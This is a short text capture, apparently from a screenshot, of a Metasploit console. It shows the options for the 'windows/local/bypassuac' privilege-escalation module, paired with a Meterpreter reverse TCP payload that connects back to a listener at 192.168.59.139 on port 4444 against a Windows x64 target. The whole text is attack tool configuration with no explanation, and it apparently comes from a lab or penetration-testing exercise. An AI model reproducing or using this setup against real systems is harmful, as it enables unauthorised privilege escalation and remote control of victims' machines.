 msf6 exploit(windows/local/bypassuac) > options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.59.139 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x64